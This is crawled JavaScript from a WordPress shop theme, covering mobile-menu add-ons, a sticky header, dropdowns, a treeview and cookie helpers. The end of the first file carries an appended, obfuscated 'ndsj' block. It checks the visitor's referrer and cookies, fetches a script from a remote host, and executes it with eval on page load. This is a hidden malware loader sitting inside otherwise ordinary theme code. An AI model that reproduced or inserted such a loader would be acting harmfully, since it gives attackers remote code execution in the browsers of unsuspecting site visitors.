        var t = e(this),
            d = t.data(i.parent);
        d && (a.__filterListItems(t.find("." + l.listitem)).length ? d.hasClass(l.hidden) && d.removeClass(l.hidden).children("." + l.btn + "_next").not("." + l.btn + "_fullwidth").addClass(l.btn + "_fullwidth").addClass(l.btn + "_fullwidth-search") : n.closest("." + l.panel).length || ((t.hasClass(l.panel + "_opened") || t.hasClass(l.panel + "_opened-parent")) && setTimeout(function () {
          a.openPanel(d.closest("." + l.panel));
        }, (s + 1) * (1.5 * a.conf.openingInterval)), d.addClass(l.listitem + "_nosubitems")));
      }), this.__filterListItems(u.find("." + l.listitem)).each(function () {
        e(this).prevAll("." + l.listitem + "_divider").first().removeClass(l.hidden);
      });

      o.removeClass(l.hidden), m.find("." + l.panel + "__noresultsmsg")[_.not("." + l.hidden).length ? "addClass" : "removeClass"](l.hidden), d.panel.add && (d.panel.splash && f.find("." + l.panel + "__searchsplash").addClass(l.hidden), _.add(v).removeClass(l.hidden));
    } else _.add(v).removeClass(l.hidden), o.addClass(l.hidden), m.find("." + l.panel + "__noresultsmsg").addClass(l.hidden), d.panel.add && (d.panel.splash ? f.find("." + l.panel + "__searchsplash").removeClass(l.hidden) : n.closest("." + l.panel + "_search").length || this.openPanel(this.$pnls.children("." + l.panel + "_opened-parent").last()));

    this.trigger("updateListview");
  };
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "setSelected";
  e[t].addons[n] = {
    setup: function () {
      var a = this,
          r = this.opts[n];
      this.conf[n];

      if (l = e[t].glbl, "boolean" == typeof r && (r = {
        hover: r,
        parent: r
      }), "object" != typeof r && (r = {}), r = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], r), "detect" == r.current) {
        var d = function (e) {
          e = e.split("?")[0].split("#")[0];
          var t = a.$menu.find('a[href="' + e + '"], a[href="' + e + '/"]');
          t.length ? a.setSelected(t.parent(), !0) : (e = e.split("/").slice(0, -1), e.length && d(e.join("/")));
        };

        this.bind("initMenu:after", function () {
          d(window.location.href);
        });
      } else r.current || this.bind("initListview:after", function (e) {
        e.find("." + i.listview).children("." + i.listitem + "_selected").removeClass(i.listitem + "_selected");
      });

      r.hover && this.bind("initMenu:after", function () {
        this.$menu.addClass(i.menu + "_selected-hover");
      }), r.parent && (this.bind("openPanel:finish", function (e) {
        this.$pnls.find("." + i.listview).find("." + i.listitem + "_selected-parent").removeClass(i.listitem + "_selected-parent");

        for (var t = e.data(s.parent); t;) t.not("." + i.listitem + "_vertical").addClass(i.listitem + "_selected-parent"), t = t.closest("." + i.panel).data(s.parent);
      }), this.bind("initMenu:after", function () {
        this.$menu.addClass(i.menu + "_selected-parent");
      }));
    },
    add: function () {
      i = e[t]._c, s = e[t]._d, a = e[t]._e;
    },
    clickAnchor: function (e, t) {}
  }, e[t].defaults[n] = {
    current: !0,
    hover: !1,
    parent: !1
  };
  var i, s, a, l;
}(jQuery);
!function (a) {
  var n = "mmenu",
      r = "navbars",
      e = "prev";
  a[n].addons[r][e] = function (e, t) {
    var i = a[n]._c,
        s = a('<a class="' + i.btn + " " + i.btn + "_prev " + i.navbar + '__btn" href="#" />').appendTo(e);
    this.bind("initNavbar:after", function (a) {
      a.removeClass(i.panel + "_has-navbar");
    });
    var h, l, d;
    this.bind("openPanel:start", function (a) {
      a.parent("." + i.listitem + "_vertical").length || (h = a.find("." + this.conf.classNames[r].panelPrev), h.length || (h = a.children("." + i.navbar).children("." + i.btn + "_prev")), l = h.attr("href"), d = h.html(), l ? s.attr("href", l) : s.removeAttr("href"), s[l || d ? "removeClass" : "addClass"](i.hidden), s.html(d));
    }), this.bind("initNavbar:after:sr-aria", function (a) {
      var n = a.children("." + i.navbar);

      this.__sr_aria(n, "hidden", !0);
    }), this.bind("openPanel:start:sr-aria", function (a) {
      this.__sr_aria(s, "hidden", s.hasClass(i.hidden)), this.__sr_aria(s, "owns", (s.attr("href") || "").slice(1));
    });
  }, a[n].configuration.classNames[r].panelPrev = "Prev";
}(jQuery);
!function (s) {
  var e = "mmenu",
      a = "navbars",
      d = "searchfield";

  s[e].addons[a][d] = function (a, d) {
    var i = s[e]._c,
        t = s('<div class="' + i.searchfield + '" />').appendTo(a);
    "object" != typeof this.opts.searchfield && (this.opts.searchfield = {}), this.opts.searchfield.add = !0, this.opts.searchfield.addTo = t;
  };
}(jQuery);
!function (a) {
  var t = "mmenu",
      e = "navbars",
      n = "tabs";

  a[t].addons[e][n] = function (n, s, r) {
    function i(a) {
      c.removeClass(d.navbar + "__tab_selected");
      var t = c.filter('[href="#' + a.attr("id") + '"]');
      if (t.length) t.addClass(d.navbar + "__tab_selected");else {
        var e = a.data(l.parent);
        e && e.length && i(e.closest("." + d.panel));
      }
    }

    var d = a[t]._c,
        l = a[t]._d,
        o = a[t]._e,
        _ = this,
        c = n.children("a");

    n.addClass(d.navbar + "_tabs").parent().addClass(d.navbars + "_has-tabs"), c.on(o.click + "-" + e, function (t) {
      t.preventDefault();
      var e = a(this);
      if (e.hasClass(d.navbar + "__tab_selected")) return void t.stopImmediatePropagation();

      try {
        _.__openPanelWoAnimation(a(e.attr("href"))), t.stopImmediatePropagation();
      } catch (n) {}
    }), this.bind("openPanel:start", i);
  };
}(jQuery);

class MMenu {
  constructor() {
    this._initMmenu();
  }

  _initMmenu() {
    if ($('body').hasClass('admin-bar')) {
      $('html').addClass('html-mmenu');
    }

    var _PLUGIN_ = 'mmenu';

    $[_PLUGIN_].i18n({
      'cancel': urna_settings.cancel
    });

    var mmenu = $("#tbay-mobile-smartmenu");
    if ($(mmenu).length === 0) return;
    var themes = mmenu.data('themes');
    var enablesearch = Boolean(mmenu.data("enablesearch"));
    var menu_title = mmenu.data('title');
    var searchcounters = Boolean(mmenu.data('counters'));
    var enabletabs = Boolean(mmenu.data("enabletabs"));
    var tabone = enabletabs ? mmenu.data('tabone') : '';
    var taboneicon = enabletabs ? mmenu.data('taboneicon') : '';
    var tabsecond = enabletabs ? mmenu.data('tabsecond') : '';
    var tabsecondicon = enabletabs ? mmenu.data('tabsecondicon') : '';
    var enablesocial = Boolean(mmenu.data("enablesocial"));
    var socialjsons = '';
    var enableeffects = Boolean(mmenu.data("enableeffects"));
    var effectspanels = enableeffects ? mmenu.data('effectspanels') : '';
    var effectslistitems = enableeffects ? mmenu.data('effectslistitems') : '';
    var mmenuOptions = {
      offCanvas: true,
      navbar: {
        title: menu_title
      },
      counters: searchcounters,
      extensions: [themes, effectspanels, effectslistitems]
    };
    var mmenuOptionsAddition = {
      navbars: [],
      searchfield: {}
    };

    if (enablesearch) {
      mmenuOptionsAddition.navbars.push({
        position: ['top'],
        content: ['searchfield']
      });
      mmenuOptionsAddition.searchfield = {
        panel: {
          add: true
        }
      };
    }

    if (enabletabs) {
      mmenuOptionsAddition.navbars.push({
        type: 'tabs',
        content: ['<a href="#main-mobile-menu-mmenu"><i class="' + taboneicon + '"></i> <span>' + tabone + '</span></a>', '<a href="#mobile-menu-second-mmenu"><i class="' + tabsecondicon + '"></i> <span>' + tabsecond + '</span></a>']
      });
    }

    if (enablesocial) {
      socialjsons = JSON.parse(mmenu.data("socialjsons").replace(/'/g, '"'));
      var content = $.map(socialjsons, function (value) {
        return `<a class="mmenu-icon" href="${value.url}" target="_blank"><i class="${value.icon}"></i></a>`;
      });
      mmenuOptionsAddition.navbars.push({
        position: 'bottom',
        content: content
      });
    }

    mmenuOptions = _.extend(mmenuOptionsAddition, mmenuOptions);
    var mmenuConfigurations = {
      offCanvas: {
        pageSelector: "#tbay-main-content"
      },
      searchfield: {
        clear: true
      }
    };
    $("#tbay-mobile-menu-navbar").mmenu(mmenuOptions, mmenuConfigurations);
    let search = $('#mm-searchfield');

    if (search.length > 0) {
      $("#tbay-mobile-menu-navbar .mm-searchfield").empty();
      search.prependTo($("#tbay-mobile-menu-navbar .mm-searchfield"));
    }

    $('.mm-panels').css('top', $('.mm-navbars_top').outerHeight());
  }

}

$(document).ready(function ($) {
  new MMenu();
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/functions.js?ver=1.0
body_size: 11430
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;

    if ($('#tbay-header').length > 0) {
      this.$tbayHeader = $('#tbay-header');
      this.$tbayHeaderMain = $('#tbay-header .header-main');
    }

    if ($('#tbay-customize-header').length > 0) {
      this.$tbayHeader = $('#tbay-customize-header');
      this.$tbayHeaderMain = $('#tbay-customize-header .header-main');
    }

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};
const DEVICE = {
  ANDROID: /Android/i,
  BLACK_BERRY: /BlackBerry/i,
  IOS: /iPhone|iPad|iPod/i,
  OPERA: /Opera Mini/i,
  WINDOW: /IEMobile/i,
  ANY: /Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

let tbaysetCookie = (cname, cvalue, exdays) => {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
};
let tbaygetCookie = cname => {
  var name = cname + '=';
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');

  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];

    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }

    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }

  return '';
};
let isDevice = device => {
  navigator.userAgent.match(device);
};

class Mobile {
  constructor() {
    this._topBarDevice();

    this._fixVCAnimation();

    this._mobileMenu();

    this._SidebarShopMobile();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    $(window).scroll(() => {
      this._topBarDevice();

      this._fixVCAnimation();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _fixVCAnimation() {
    if ($(".wpb_animate_when_almost_visible").length > 0 && !$(".wpb_animate_when_almost_visible").hasClass('wpb_start_animation')) {
      let animate_height = $(window).height();
      let wpb_not_animation_element = $(".wpb_animate_when_almost_visible:not(.wpb_start_animation)");
      var next_scroll = wpb_not_animation_element.offset().top - $(window).scrollTop();

      if (isDevice(DEVICE.ANY)) {
        wpb_not_animation_element.removeClass('wpb_animate_when_almost_visible');
      } else if (next_scroll < animate_height - 50) {
        wpb_not_animation_element.addClass("wpb_start_animation animated");
      }
    }
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SidebarShopMobile() {
    let btn_filter = $(".button-filter-mobile"),
        btn_close = $(".filter-mobile .close");
    btn_filter.on("click", function (e) {
      $('.filter-mobile').addClass('active');
      $("body").addClass('filter-mobile-active');
    });
    btn_close.on("click", function (e) {
      $('.filter-mobile').removeClass('active');
      $("body").removeClass('filter-mobile-active');
    });
    let win_canvas = $(window);
    let box_canvas = $('.filter-mobile .content, .button-filter-mobile, .filter-mobile .close');
    win_canvas.on("click.Bst,click touchstart tap", event => {
      if (!$('.filter-mobile').hasClass('active')) return;

      if (box_canvas.has(event.target).length == 0 && !box_canvas.is(event.target)) {
        $('.filter-mobile').removeClass('active');
        $("body").removeClass('filter-mobile-active');
      }
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._urnaClickNotMyAccountMenu();
  }

  _urnaClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      window.$ = window.jQuery;
      var isActive = $(this).scrollTop() > 400;

      if ($('.tbay-to-top').length > 0) {
        $('.tbay-to-top').toggleClass('active', isActive);
      }

      if ($('.tbay-category-fixed').length > 0) {
        $('.tbay-category-fixed').toggleClass('active', isActive);
      }
    });

    if ($('#back-to-top-mobile').length > 0 || $('#back-to-top').length > 0) {
      $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
    }
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class CanvasMenu {
  constructor() {
    this._init();

    this._remove_click_Outside();

    this._initCanvasMenuSidebar();

    this._initCanvasMenu();
  }

  _init() {
